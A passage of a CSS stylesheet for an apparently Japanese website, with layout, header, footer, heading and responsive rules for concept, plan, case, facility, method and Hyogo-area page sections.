}

a:hover {
	color: #595757;
	text-decoration: underline;
}

a:active {
	color: #595757;
	text-decoration: underline;
}

/*------------------------------------------------------------
	レイアウト
------------------------------------------------------------*/
body {
	min-width: 1000px;
	color: #595757;
	text-align: center;
	line-height: 1.5;
	background-color: #EFF8F1;
	-webkit-text-size-adjust: none;
}

#container {
	text-align: left;
}

#main {
}

	* html #main {
		zoom: 1;
	}

	*+html #main {
		zoom: 1;
	}

#main:after {
	height: 0;
	visibility: hidden;
	content: ".";
	display: block;
	clear: both;
}

/*------------------------------------------------------------
	ヘッダー
------------------------------------------------------------*/
#gHeader {
	margin-bottom: 20px;
	padding: 8px 0 8px;
	background-color: #FFF;
	border-bottom: 7px solid #EA5541;
}

#gHeader .hBox {
	margin: 0 auto;
	width: 900px;
}

#gHeader h1 {
	float: left;
}

#gHeader .menu {
	display: none;
}

/*------------------------------------------------------------
	グローバルナビ
------------------------------------------------------------*/
#gNavi {
	padding-top: 4px;
	float: right;
}

#gNavi li {
	margin-left: 14px;
	min-width: 75px;
	float: left;
	font-size: 1.2em;
	text-align: center;
}

#gNavi li a {
	padding: 6px 0 2px;
	display: block;
	color: #595757;
	text-decoration: none;
	border-bottom: 4px solid #EA5541;
}

#gNavi li a:hover {
	color: #FFF;
	background-color: #EA5541;
}

/*------------------------------------------------------------
	フッター
------------------------------------------------------------*/
#footer {
	margin-top: -3px;
	padding: 11px 0 0;
	position: relative;
	background-color: #FFF;
}

#footer .fNavi {
	margin: 0 auto 11px;
	width: 904px;
	text-align: right;
}

#footer .fNavi li {
	margin-left: 8px;
	display: inline;
}

#footer .fNavi li a {
	padding-left: 12px;
	display: inline-block;
	background: url(img/common/icon05.gif) no-repeat left 2px;
}

#footer .fBox {
	margin: 0 auto 26px;
	width: 740px;
}

#footer .fLogo {
	float: left;
}

#footer .fBox p {
	margin-top: 6px;
	width: 550px;
	float: right;
	font-size: 1.2em;
	font-weight: bold;
	line-height: 1.4;
}

#footer .fBox p a {
	text-decoration: underline;
}

#footer .fBox p a:hover {
	text-decoration: none;
}

#footer .copyright {
	padding: 13px 0;
	background-color: #EA5541;
}

#footer .copyright p {
	margin: 0 auto;
	width: 900px;
	color: #FFF;
	font-size: 1.2em;
	font-weight: bold;
	text-align: center;
}

@media all and (min-width: 768px) {
	#gNavi {
		display: block !important;
	}
}

@media all and (min-width: 0) and (max-width: 767px)  {
	body {
		background-position: center 20%;
		background-size: 750px auto;
	}
	
	#gHeader {
		padding: 8px 10px;
		position: relative;
		border-bottom-width: 2px;
	}
	
	#gHeader .hBox {
		width: auto;
	}
	
	#gHeader h1 img {
		width: 122px;
	}

	#gHeader .menu {
		display: block;
		position: absolute;
		right: 10px;
		top: 12px;
	}
	
	#gNavi {
		display: none;
		padding-top: 0;
		width: 100%;
		position: absolute;
		float: none;
		left: 0;
		top: 42px;
		background-color: #FFF;
		z-index: 300;
	}

	#gNavi li {
		margin: 0;
		width: 100%;
	}

	#gNavi li a {
		padding: 8px 0;
		border-bottom-width: 1px;
	}
	
	#main {
		width: auto;
	}
	
	#footer .fNavi {
		width: auto;
		text-align: center;
	}
	
	#footer .fBox {
		margin-bottom: 10px;
		width: auto;
	}
	
	#footer .fLogo {
		float: none;
		text-align: center;
	}
	
	#footer .fBox p {
		width: auto;
		float: none;
		font-size: 1em;
		font-weight: normal;
		text-align: center;
	}
	
	#footer .copyright {
		padding: 5px 0;
	}
	
	#footer .copyright p {
		width: auto;
		font-size: 0.9em;
		text-align: center;
	}
}


/*------------------------------------------------------------
	書式設定
------------------------------------------------------------*/
/* テキストの位置 */
.taLeft { text-align: left !important; }
.taCenter { text-align: center !important; }
.taRight { text-align: right !important; }
.vaTop { vertical-align: top !important; }
.vaMiddle { vertical-align: middle !important; }

/* フォントの大きさ（プラス） */
.fsP1 { font-size: 1.08em !important; }
.fsP2 { font-size: 1.16em !important; }
.fsP3 { font-size: 1.24em !important; }
.fsP4 { font-size: 1.32em !important; }
.fsP5 { font-size: 1.4em !important; }

/* フォントの大きさ（マイナス） */
.fsM1 { font-size: 0.92em !important; }
.fsM2 { font-size: 0.84em !important; }
.fsM3 { font-size: 0.76em !important; }
.fsM4 { font-size: 0.68em !important; }
.fsM5 { font-size: 0.6em !important; }

/* フォントの太さ */
.fwNormal { font-weight: normal !important; }
.fwBold { font-weight: bold !important; }

/*------------------------------------------------------------
	微調整用クラス（※多用しないこと）
------------------------------------------------------------*/
.mt0 { margin-top: 0 !important; }
.mb0 { margin-bottom: 0 !important; }

/*------------------------------------------------------------
	汎用スタイル
------------------------------------------------------------*/
	* html .clearfix {
		zoom: 1;
	}

	*+html .clearfix {
		zoom: 1;
	}

.clearfix:after {
	height: 0;
	visibility: hidden;
	content: ".";
	display: block;
	clear: both;
}

img {
	vertical-align: top;
}

.aligncenter {
	display: block;
	margin: 0 auto;
}
.alignright { float: right; }
.alignleft { float: left; }

img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
}

/*------------------------------------------------------------
	wrap
------------------------------------------------------------*/
.wrap {
	padding-bottom: 165px;
	background: url(img/common/main_bg.png) no-repeat center bottom;
}

/*------------------------------------------------------------
	font
------------------------------------------------------------*/
.font {
	margin: 0 auto 9px;
	width: 900px;
	position: relative;
	z-index: 30;
}

.font ul {
	margin-top: -15px;
	float: right;
	background-color: #FFF;
}

.font li {
	float: left;
	color: #79C28C;
	font-size: 1.1em;
	line-height: 1.2;
}

.font .ttl {
	padding: 3px 5px;
}
	
.font li a {
	padding: 3px 3px 3px 4px;
	display: block;
	color: #595757;
}

.font li a:hover {
	color: #FFF;
	text-decoration: none;
	background-color: #9FA0A0;
}

.font a.on {
	color: #FFF;
	background-color: #9FA0A0;
}

/*------------------------------------------------------------
	comContact
------------------------------------------------------------*/
.comContact {
	margin: 5px auto 0;
	padding: 75px 0 0;
	width: 461px;
	height: 82px;
	background: url(img/common/contact_bg.png) no-repeat left top;
}

.comContact p {
	margin-bottom: 10px;
	font-size: 1.3em;
	font-weight: bold;
	text-align: center;
}

.comContact p img {
	margin: -9px 0 0 10px;
	display: inline-block;
	vertical-align: middle;
}

.comContact ul {
	margin: 0 auto;
	text-align: center;
}

.comContact li {
	padding: 0 7px;
	display: inline;
}

.comContact li a {
	padding: 2px 0;
	min-width: 167px;
	color: #FFF;
	display: inline-block;
	font-size: 1.4em;
	text-align: center;
	background-color: #EA5541;
}
	
.comContact li a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	text-decoration: none;
}

/*------------------------------------------------------------
	mainImg
------------------------------------------------------------*/
.mainImg {
	margin-bottom: 30px;
	text-align: center;
}

/*------------------------------------------------------------
	headLine01
------------------------------------------------------------*/
.headLine01 {
	margin-bottom: 18px;
	color: #595757;
	font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
	font-size: 2.8em;
	font-weight: bold;
	letter-spacing: 7px;
	text-align: center;
	background: url(img/common/line01.gif) repeat-x left 22px;
}

.headLine01 span {
	padding: 0 10px;
	background-color: #EFF8F1;
}
	
/*------------------------------------------------------------
	headLine02
------------------------------------------------------------*/
.headLine02 {
	padding: 0 0 1px 10px;
	font-size: 1.3em;
	font-weight: normal;
	background: url(img/common/icon07.gif) no-repeat left 7px;
	border-bottom: 1px solid #595757;
}

.headLine02 span {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 1.769em;
}
	
/*------------------------------------------------------------
	headLine03
------------------------------------------------------------*/
.headLine03 {
	margin: 55px auto 30px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon09.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}
	
/*------------------------------------------------------------
	headLine04
------------------------------------------------------------*/
.headLine04 {
	margin-bottom: 45px;
	text-align: center;
}

.headLine04 span {
	padding: 5px 30px;
	display: inline-block;
	color: #F7B761;
	font-size: 2.2em;
	border: 2px solid #F7B761;
}
	
/*------------------------------------------------------------
	headLine05
------------------------------------------------------------*/
.headLine05 {
	margin-bottom: 45px;
	text-align: center;
}

.headLine05 span {
	padding: 5px 30px;
	display: inline-block;
	color: #EA5541;
	font-size: 2.2em;
	background-color: #FFF;
	border: 2px solid #EA5541;
}
	
/*------------------------------------------------------------
	headLine06
------------------------------------------------------------*/
.headLine06 {
	margin-bottom: 6px;
	padding-bottom: 2px;
	font-size: 2.0em;
	border-bottom: 1px solid #878987;
}

.headLine06 img {
	margin: -16px 10px 0 0;
	vertical-align: middle;
}
	
/*------------------------------------------------------------
	headLine07
------------------------------------------------------------*/
.headLine07 {
	margin: 0 auto 14px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon24.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}
	
/*------------------------------------------------------------
	headLine08
------------------------------------------------------------*/
.headLine08 {
	margin: 0 auto 14px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon07.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}

/*------------------------------------------------------------
	pageTop
------------------------------------------------------------*/
.pageTop {
	text-align: right;
}

.pageTop a {
	padding: 2px 5px 0 20px;
	color: #FFF;
	display: inline-block;
	background: #595757 url(img/common/icon10.gif) no-repeat 5px center;
}

/*------------------------------------------------------------
	back
------------------------------------------------------------*/
.back {
	margin: 0 auto;
	width: 112px;
	font-size: 1.4em;
}

.back a {
	padding: 3px 0 2px 12px;
	color: #FFF;
	display: block;
	position: relative;
	text-align: center;
	background: #EA5541 url(img/common/icon12.gif) no-repeat 7px 6px;
	border-bottom: 2px solid #9E392B;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

/*------------------------------------------------------------
	more
------------------------------------------------------------*/
.more {
	margin: 0 auto 40px;
	width: 112px;
	font-size: 1.4em;
}

.more a {
	padding: 3px 12px 2px 0;
	color: #FFF;
	display: block;
	position: relative;
	text-align: center;
	background: #EA5541 url(img/common/icon33.gif) no-repeat 85px 6px;
	border-bottom: 2px solid #9E392B;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

/*------------------------------------------------------------
	pageList
------------------------------------------------------------*/
.pageList {
	margin-bottom: 20px;
	text-align: center;
}

.pageList li {
	margin: 0 5px;
	display: inline;
	font-size: 1.4em;
}

.pageList li a {
	padding: 3px 10px;
	color: #595757;
	display: inline-block;
	border: 1px solid #595757;
}

.wp-pagenavi {
	clear: both;
	text-align: center;
	margin-bottom: 20px;
	font-size: 1.4em;
}

.wp-pagenavi a,
.wp-pagenavi span {
	display: inline-block;
	text-decoration: none;
	border: 1px solid #595757;
	padding: 3px 10px;
	margin: 0 5px;
}

.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	text-decoration: underline;
}

.wp-pagenavi .pages {
	display: none;
}

.wp-pagenavi .extend{	
}

.wp-pagenavi .first{
	display: none;
}

.wp-pagenavi .last{
	display: none;
}

.btmImg {
	padding-top: 30px;
	text-align: center;
}

@media all and (min-width: 0) and (max-width: 767px)  {
	body {
		min-width: inherit;
	}
	
	/*------------------------------------------------------------
		wrap
	------------------------------------------------------------*/
	.wrap {
		padding-bottom: 17%;
		background-size: 100% auto;
	}

	/*------------------------------------------------------------
		wrap
	------------------------------------------------------------*/
	.font {
		margin: 0 10px 10px;
		width: auto;
	}

	.font ul {
		margin-top: -5px;
	}
	
	.font li {
		font-size: 0.9em;
	}
	
	/*------------------------------------------------------------
		comContact
	------------------------------------------------------------*/
	.comContact {
		margin: 10px 10px 0;
		padding: 40px 20px 15px;
		width: auto;
		height: auto;
		background-size: 100% 100%;
	}
	
	.comContact p {
		margin-bottom: 5px;		
		font-size: 1.1em;
	}

	.comContact p img {
		margin: 0 auto 0;
		width: 116px;
		display: block;
	}
	
	.comContact ul {
		width: auto;
	}
	
	.comContact li {
		padding: 0;
		width: 48%;
		float: left;
	}

	.comContact li:nth-child(2n) {
		float: right;
	}
	
	.comContact li a {
		min-width: inherit;
		width: auto;
		display: block;
		font-size: 1.1em;
	}
	
	.comContact li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
		mainImg
	------------------------------------------------------------*/
	.mainImg {
		margin-bottom: 10px;
	}
	
	.mainImg img {
		width: 100%;
	}
	
	/*------------------------------------------------------------
		headLine01
	------------------------------------------------------------*/
	.headLine01 {
		font-size: 2.0em;
		background-position: left 15px;
	}
	
	/*------------------------------------------------------------
		headLine01
	------------------------------------------------------------*/
	.headLine02 {
		margin: 0 15px;
	}
	
	/*------------------------------------------------------------
			headLine03
	------------------------------------------------------------*/
	.headLine03 {
		margin: 0 15px 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}

	/*------------------------------------------------------------
		headLine04
	------------------------------------------------------------*/
	.headLine04 {
		margin-bottom: 20px;
	}
	
	.headLine04 span {
		font-size: 1.8em;
	}

	/*------------------------------------------------------------
		headLine05
	------------------------------------------------------------*/
	.headLine05 {
		margin-bottom: 20px;
	}
	
	.headLine05 span {
		font-size: 1.8em;
	}
	
	/*------------------------------------------------------------
		headLine06
	------------------------------------------------------------*/
	.headLine06 {
		font-size: 1.6em;
	}

	.headLine06 img {
		margin-top: -3px;
		width: 20px;
	}
	
	/*------------------------------------------------------------
			headLine07
	------------------------------------------------------------*/
	.headLine07 {
		margin: 0 0 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}
	
	/*------------------------------------------------------------
			headLine08
	------------------------------------------------------------*/
	.headLine08 {
		margin: 0 0 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}

	/*------------------------------------------------------------
		pageTop
	------------------------------------------------------------*/
	.pageTop {
		margin: 0 15px;
		font-size: 0.9em;
	}
	
	/*------------------------------------------------------------
		pageList
	------------------------------------------------------------*/
	.pageList {
		margin-bottom: 20px;
		text-align: center;
	}
	
	.pageList li {
		margin: 0 2px;
		font-size: 1.1em;
	}

	.pageList li a {
		padding: 4px 10px 2px;
	}
	
	.btmImg {
		padding-top: 10px;
	}
	
	.btmImg img {
		width: 100%;
	}
	
}
/*------------------------------------------------------------
	concept
------------------------------------------------------------*/
#main .concept {
	margin: 0 auto;
	width: 900px;
}

#main .concept p {
	margin-bottom: 30px;
	font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
	font-size: 1.5em;
	line-height: 1.8;
	letter-spacing: 1px;
	text-align: center;
}

#main .concept .title {
	margin-bottom: 9px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.5;
}

#main .concept .text {
	margin-bottom: 60px;
}
	
#main .concept .btn {
	margin: 0 auto;
	width: 508px;
	border: 2px solid #6EC8E2;
	background: #FFF url(img/concept/btn_bg.jpg) no-repeat 4px 4px;
}

#main .concept .btn a {
	padding: 25px 0 0 25px;
	height: 63px;
	display: block;
	color: #FFF;
	font-size: 2.6em;
}

#main .concept .btn a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

#main .concept .btn a span {
	padding-right: 30px;
	display: inline-block;
	background: url(img/common/icon06.png) no-repeat right center;
}

/*------------------------------------------------------------
	plan
------------------------------------------------------------*/
#main .plan {
	padding: 13px 0 200px;
	background: url(img/plan/bg.png) no-repeat center 71px;
}

#main .plan .section{
	margin: 0 auto;
	width: 900px;
}

#main .plan .linkUl {
	margin: 178px auto 0;
	width: 600px;
	height: 407px;
	position: relative;
	background: url(img/plan/link_bg.png) no-repeat 7px top;
}

#main .plan .linkUl .link01 {
	position: absolute;
	left: 102px;
	top: -142px;
	border: 5px solid #6EC8E2;
}

#main .plan .linkUl .link01 a {
	display: block;
	position: relative;
}

#main .plan .linkUl .link01 span {
	padding-right: 34px;
	position: absolute;
	left: 43px;
	top: 14px;
	color: #FFF;
	font-size: 3.1em;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

#main .plan .linkUl .link02 {
	width: 354px;
	text-align: center;
	position: absolute;
	left: -154px;
	bottom: -85px;
}

#main .plan .linkUl .link02 a {
	padding: 5px;
	display: block;
	background-color: #79C38D;
}

#main .plan .linkUl .link02 a span {
	padding-right: 34px;
	display: inline-block;
	color: #FFF;
	font-size: 3.1em;
	line-height: 1.4;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

#main .plan .linkUl .link03 {
	width: 354px;
	text-align: center;
	position: absolute;
	right: -154px;
	bottom: -85px;
}

#main .plan .linkUl .link03 a {
	padding: 5px;

	display: block;
	background-color: #F8B862;
}

#main .plan .linkUl .link03 a span {
	padding-right: 34px;
	display: inline-block;
	color: #FFF;
	font-size: 3.1em;
	line-height: 1.4;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

/*------------------------------------------------------------
	case
------------------------------------------------------------*/
#main .case {
	margin: 0 auto;
	width: 900px;
}

#main .caseList {
	margin: 0 auto 10px;
}

#main .caseList li {
	padding: 0 5px 55px 50px;
	width: 230px;
	float: left;
	font-size: 1.4em;
}

#main .caseList li a {
	margin-bottom: 4px;
	display: block;
}

#main .caseList li a:hover img {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

/*------------------------------------------------------------
	case/detail
------------------------------------------------------------*/
#main .detail {
	margin: 0 auto 50px;
	width: 800px;
}

#main .detail .title {
	margin: -4px 0 23px;
	font-size: 1.2em;
	line-height: 1.6;
}

#main .detail .title span {
	display: block;
	font-size: 1.833em;
	font-weight: bold;
}

#main .detail .detailPhoto {
	margin-bottom: 28px;
}

#main .detail .detailPhoto img {
	max-width: 100%;
}

#main .detail .inner {
	margin-bottom: 39px;
}

#main .detail .inner .photoBox img {
	width: 100%;
}

#main .detail .inner .textBox {
	padding-top: 79px;
	width: 510px;
	float: right;
}

#main .detail .inner .textBox table {
	width: 100%;
	font-size: 1.4em;
	border-collapse: collapse;
}

#main .detail .inner .textBox th {
	padding: 18px 0 16px;
	width: 22%;
	color: #FFF;
	text-align: center;
	vertical-align: top;
	background-color: #9C9A9A;
	border: 1px solid #595757;
}

#main .detail .inner .textBox td {
	padding: 18px 0 16px 10px;
	width: 28%;
	text-align: left;
	vertical-align: top;
	border: 1px solid #595757;
}

#main .detail .gallery {
	margin: 0 -17px 37px 0;
}

#main .detail .gallery li {
	padding: 0 17px 10px 0;
	width: 255px;
	float: left;
	font-size: 1.4em;
	font-weight: bold;
}

#main .detail .gallery li img {
	margin-bottom: 2px;
}


/*------------------------------------------------------------
	facility
------------------------------------------------------------*/
#main .facility {
	padding-top: 40px;
}

#main .facility .mainImg {
	margin: 0 auto 20px;
	width: 787px;
	border: 7px solid #79C38D;
}

#main .facility .section {
	margin: 0 auto;
	width: 800px;
}

#main .facility h2 {
	margin-bottom: 42px;
	background: url(img/common/line02.gif) repeat-x left 28px;
}

#main .facility h2 span {
	margin: 0 auto;
	width: 800px;
	display: block;
}

#main .facility h3 {
	margin-bottom: 11px;
	color: #FFF;
	font-size: 1.8em;
}

#main .facility h3 span {
	padding: 1px 30px 3px 10px;
	display: inline-block;
	letter-spacing: 5px;
	background: #79C38D url(img/facility/h3_bg.gif) no-repeat right top;
}

#main .facility p {
	color: #231815;
	font-size: 1.4em;
	line-height: 1.6;
}

#main .facility .inner {
	margin: 28px 0 58px;
}

#main .facility .inner .photoBox {
	margin-top: 4px;
	padding: 5px;
	float: right;
	background-color: #FFF;
	border: 2px solid #79C38D;
}

#main .facility .inner .textBox {
	width: 473px;
	float: left;
}

#main .facility .inner .textBox p {
	margin-bottom: 24px;
	font-size: 1.4em;
	letter-spacing: 0;
}

#main .facility .inner .textBox .title {
	margin-bottom: 10px;
	color: #79C38D;
	font-size: 1.7em;
	font-weight: bold;
}

#main .facility .inner .textBox li {
	margin-right: 15px;
	padding: 5px;
	float: left;
	background-color: #FFF;
	border: 2px solid #79C38D;
}

#main .facility .btn {
	margin: 0 auto 78px;
	width: 480px;
	font-size: 2.526em;
	font-weight: bold;
	letter-spacing: 8px;
	text-align: center;
}

#main .facility .btn a {
	padding: 4px 0 7px;
	display: block;
	color: #FFF;
	position: relative;
	background-color: #EA5541;
	border-radius: 10px;
	box-shadow: 4px 4px 6px #D2DAD4;
	behavior: url(js/pie.htc);
}

#main .facility .btn a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	text-decoration: none;
}

#main .facility .btn a img {
	vertical-align: middle;
}

#main .facility .equipment {
	padding: 32px 39px 20px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #6EC8E2;
}

#main .facility .equipment .title {
	padding: 3px 0 2px;
	width: 200px;
	color: #FFF;
	font-size: 2.2em;
	font-weight: bold;
	text-align: center;
	position: absolute;
	left: 297px;
	top: -21px;
	background-color: #6EC8E2;
}

#main .facility .equipment .headLine02 {
	margin-bottom: 19px;
	padding-bottom: 2px;
	font-weight: bold;
	background: url(img/common/icon11.gif) no-repeat left 7px;
	border-bottom: 1px solid #6EC8E2;
}

#main .facility .equipment .headLine02 span {
	font-weight: normal;
}

#main .facility .equipment ul {
	margin: 0 -19px 32px 0;
}

#main .facility .equipment li {
	padding: 0 17px 20px 0;
	width: 167px;
	float: left;
}

#main .facility .equipment li a {
	display: block;
	position: relative;
}

#main .facility .equipment li a span {
	padding-left: 12px;
	position: absolute;
	font-size: 1.5em;
	left: 0;
	top: 37px;
	line-height: 1.2;
	border-bottom: 1px solid #595757;
}

#main .facility .equipment .sub a span {
	color: #FFF;
	border-bottom: 1px solid #FFF;
}

#main .facility .equipment li a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

/*------------------------------------------------------------
	method
------------------------------------------------------------*/
#main .method {
	margin: 0 auto;
	padding: 39px 0 32px;
	width: 800px;
}

#main .method h2 {
	margin-bottom: 39px;
}

#main .method .linkUl {
	margin: 0 auto 23px;
	width: 622px;
}

#main .method .linkUl li {
	padding: 0 40px;
	float: left;
}

#main .method .text {
	margin-bottom: 42px;
	color: #231815;
	font-size: 1.5em;
	line-height: 1.8;
}

#main .method .section {
	margin-bottom: 50px;
	padding: 7px;
	position: relative;
	behavior: url(js/pie.htc);
	background: url(img/method/bg02.jpg) repeat left top;
	border-radius: 30px;
}

#main .method .section .inner {
	padding: 42px 43px 38px;
	background-color: #FFF;
	position: relative;
	behavior: url(js/pie.htc);
	border-radius: 23px;
}

#main .method .section p {
	color: #231815;
	font-size: 1.5em;
	line-height: 1.8;
}

#main .method .section h3 {
	margin-bottom: 13px;
}

#main .method .section .picture01 {
	margin: 22px 0 34px;
	text-align: center;
}

#main .method .section .picture02 {
	margin: 21px 0 34px;
	text-align: center;
}

#main .method .section .imgBox01 {
	margin-bottom: 51px;
}

#main .method .section .imgBox01 .photoBox {
	margin-top: 6px;
	float: left;
}

#main .method .section .imgBox01 .textBox {
	width: 356px;
	float: right;
}

#main .method .section .imgBox01 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox01 .textBox .text02 {
	margin-bottom: 10px;
	color: #6EC7E2;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .section .imgBox02 .photoBox {
	margin-top: 6px;
	float: right;
}

#main .method .section .imgBox02 .textBox {
	width: 356px;
	float: left;
}

#main .method .section .imgBox02 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox02 .textBox .text03 {
	margin: 0 -30px 10px 0;
	color: #F7B761;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .section .note {
	margin-top: 10px;
	font-size: 1.2em;
}

#main .method .section .imgBox03 {
	margin: 28px 0 0 6px;
}

#main .method .section .imgBox03 .photoBox {
	margin-top: 19px;
	float: left;
}

#main .method .section .imgBox03 .textBox {
	width: 387px;
	float: right;
}

#main .method .section .imgBox03 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox03 .textBox .text04 {
	margin-bottom: 10px;
	color: #79C28C;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .methodImg {
	margin-bottom: 150px;
	padding: 0;
	text-align: center;
}

#main .method .pageTop {
	margin: 0 -50px;
}

/*------------------------------------------------------------
	hyogo
------------------------------------------------------------*/
#main .hyogo {
	padding-top: 39px;
	margin: 0 auto 100px;
	width: 800px;
}

#main .hyogo .headLine02 {
	margin-bottom: 14px;
	padding-bottom: 5px;
	font-size: 1.8em;
	font-weight: bold;
	background: url(img/common/icon13.gif) no-repeat left 3px;
	border-bottom: 1px solid #595757;
}

#main .hyogo p {
	color: #231815;
	font-size: 1.4em;
	line-height: 1.6;
}

#main .hyogo .text01 {
	margin-bottom: 10px;
	color: #F7B761;
	font-size: 1.7em;
	font-weight: bold;
	line-height: 1.5;
}

#main .hyogo .image01 {
	padding: 23px 0 46px;
	position: relative;
}

#main .hyogo .image01 .textBox {
	margin-top: 11px;
}

#main .hyogo .image01 p {
	margin-left: 25px;
	float: left;
	width: 250px;
	line-height: 1.3;
}

#main .hyogo .image01 p:first-child {
	margin-left: 0;
}

#main .hyogo .ruleBox {
	margin-bottom: 48px;
	padding: 24px 30px 30px;
	background-color: #FEF4E7;
}

#main .hyogo .ruleBox .title {
	margin-bottom: 26px;
	color: #F8B862;
	font-size: 1.7em;
	font-weight: bold;
	letter-spacing: 4px;
	text-align: center;
}

#main .hyogo .ruleBox .title span {
	padding-bottom: 1px;
	display: inline-block;
	border-bottom: 2px solid #F8B862;
}

#main .hyogo .ruleBox .image02 {
	margin-bottom: 17px;
	text-align: center;
}

#main .hyogo .ruleBox .ruleList {
	margin-bottom: 35px;
}

#main .hyogo .ruleBox .ruleList dt {
	margin-top: 3px;
	padding: 5px 0;
	width: 220px;
	float: left;
	color: #FFF;
	font-size: 1.4em;
	text-align: center;
}

#main .hyogo .ruleBox .ruleList dd {
	padding: 0 0 11px 235px;
	font-size: 1.3em;
	line-height: 1.35;
}

#main .hyogo .ruleBox .point01 {
	background-color: #79C38D;
}

#main .hyogo .ruleBox .point02 {
	background-color: #F19EC2;
}

#main .hyogo .ruleBox .point03 {
	background-color: #F6AE54;
}

#main .hyogo .ruleBox .point04 {
	background-color: #6EC8E2;
}

#main .hyogo .ruleBox .point05 {
	background-color: #9079AB;
}

#main .hyogo .ruleBox .ruleList .sub {
	padding-top: 10px;
}

#main .hyogo .h4Head01,
#main .hyogo .h4Head02,
#main .hyogo .h4Head03,
#main .hyogo .h4Head04,
#main .hyogo .h4Head05 {
	margin-bottom: 16px;
	padding: 3px 20px 5px;
	color: #FFF;
	font-size: 1.7em;
	background: url(img/hyogo/h4_bg01.jpg) no-repeat left top;
}

#main .hyogo .h4Head01 span,
#main .hyogo .h4Head02 span,
#main .hyogo .h4Head03 span,
#main .hyogo .h4Head04 span,
#main .hyogo .h4Head05 span {
	margin: -4px 10px 0 0;
	padding: 2px 10px 1px;
	color: #79C28C;
	display: inline-block;
	font-size: 0.647em;
	line-height: 1.2;
	letter-spacing: 2px;
	position: relative;
	vertical-align: middle;
	background-color: #FFF;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .h4Head02 {
	background: url(img/hyogo/h4_bg02.jpg) no-repeat left top;
}

#main .hyogo .h4Head02 span {
	color: #F09EC1;
}

#main .hyogo .h4Head03 {
	background: url(img/hyogo/h4_bg03.jpg) no-repeat left top;
}

#main .hyogo .h4Head03 span {
	color: #F7B761;
}

#main .hyogo .h4Head04 {
	background: url(img/hyogo/h4_bg04.jpg) no-repeat left top;
}

#main .hyogo .h4Head04 span {
	color: #6EC7E2;
}

#main .hyogo .h4Head05 {
	background: url(img/hyogo/h4_bg05.jpg) no-repeat left top;
}

#main .hyogo .h4Head05 span {
	color: #9079AA;
}

#main .hyogo .ruleBox .title02,
#main .hyogo .ruleBox .title04,
#main .hyogo .ruleBox .title05,
#main .hyogo .ruleBox .title06,
#main .hyogo .ruleBox .title07 {
	margin-bottom: 6px;
}

#main .hyogo .ruleBox .title02 > span,
#main .hyogo .ruleBox .title04 > span,
#main .hyogo .ruleBox .title05 > span,
#main .hyogo .ruleBox .title06 > span,
#main .hyogo .ruleBox .title07 > span {
	padding: 3px 18px 2px;
	display: inline-block;
	color: #FFF;
	background-color: #79C38D;
}

#main .hyogo .ruleBox .title02 > span span,
#main .hyogo .ruleBox .title04 > span span,
#main .hyogo .ruleBox .title05 > span span,
#main .hyogo .ruleBox .title06 > span span,
#main .hyogo .ruleBox .title07 > span span {
	display: inline-block;
	font-size: 1.642em;
	line-height: 1.0;
	vertical-align: baseline;
}

#main .hyogo .ruleBox .title04 > span {
	background-color: #F19EC2;
}

#main .hyogo .ruleBox .title05 > span {
	background-color: #F8B862;
}

#main .hyogo .ruleBox .title06 > span {
	background-color: #6EC8E2;
}

#main .hyogo .ruleBox .title07 > span {
	padding: 6px 10px;
	text-align: center;
	background-color: #907AAB;
}

#main .hyogo .ruleBox .textList {
	margin-bottom: 19px;
}

#main .hyogo .ruleBox .textList li {
	padding-left: 15px;
	color: #231815;
	font-size: 1.4em;
	background: url(img/common/icon14.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList02 li {
	background: url(img/common/icon15.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList03 li {
	background: url(img/common/icon16.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList04 {
	margin-bottom: 40px;
}

#main .hyogo .ruleBox .textList04 li {
	background: url(img/common/icon18.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList05 {
	margin-bottom: 30px;
}

#main .hyogo .ruleBox .textList05 li {
	background: url(img/common/icon20.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .title03 {
	margin-bottom: 3px;
	color: #79C28C;
